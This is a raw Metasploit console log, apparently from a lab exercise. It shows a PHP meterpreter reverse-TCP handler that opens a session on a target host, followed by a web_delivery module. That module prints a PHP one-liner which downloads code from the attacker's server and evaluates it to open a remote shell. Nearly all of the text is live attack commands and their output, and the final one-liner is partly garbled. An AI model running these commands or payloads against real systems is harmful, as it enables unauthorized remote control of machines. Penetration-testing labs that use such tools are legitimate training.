 + -- --=[ 2335 exploits - 1220 auxiliary - 413 post       ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD php/meterpreter_reverse_tcp
PAYLOAD => php/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.34.150
LHOST => 192.168.34.150
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.34.150:4444
[*] Meterpreter session 1 opened (192.168.34.150:4444 -> 192.168.34.137:41436) at 2026-10-30 09:
+0000
meterpreter >
[*] 192.168.34.137 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set Target 1
Target => 1
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.34.150
LHOST => 192.168.34.150
msf6 exploit(multi/script/web_delivery) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.34.150:1337
[*] Using URL: http://192.168.34.150:8080/RftJ5iS443x9
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.34.150:8080/RftJ5iS443x9'
se, stream_context_create(['ssl'=>['verify_peer'=>false,'verify_peer_name'=>false]])));"